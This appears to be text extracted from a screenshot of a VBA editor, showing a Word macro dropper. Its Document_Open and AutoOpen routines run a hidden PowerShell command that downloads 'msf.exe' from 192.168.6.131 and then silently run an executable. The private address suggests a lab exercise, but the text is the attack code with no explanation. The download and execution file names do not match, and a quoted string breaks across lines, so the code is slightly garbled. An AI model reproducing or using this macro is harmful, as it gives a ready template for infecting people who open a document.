 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 8, Col 22
Normal - NewMacros (Code)
(General) MyMacro
Sub Document_Open()
    MyMacro
End Sub
Sub AutoOpen()
    MyMacro
End Sub
Sub MyMacro()
    Dim str As String
    str = "powershell (New-Object"
System.Net.WebClient).DownloadFile('http://192.168.6.131/msf.exe','msf.exe')"
    Shell str, vbHide
    Dim exePath As String
    exePath = ActiveDocument.Path + "\msfstaged.exe"
    Wait (2)
    Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
    Dim t As Date
    t = Now
    Do
        DoEvents
    Loop Until Now >= DateAdd("s", n, t)
End Sub